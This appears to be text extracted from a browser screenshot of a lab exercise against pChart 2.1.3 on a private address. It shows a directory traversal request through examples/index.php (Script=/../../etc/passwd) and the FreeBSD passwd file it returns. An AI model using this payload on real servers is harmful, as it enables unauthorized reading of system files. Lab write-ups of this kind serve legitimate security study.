 New Tab
192.168.92.185/
http://192.168.92.185/
pChart 2.x - examples render
192.168.92.185/pChart2.1.3/
192.168.92.185/pChart2.1.3/examples/index.php?Action=View&Script=/../../etc/passwd
links
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin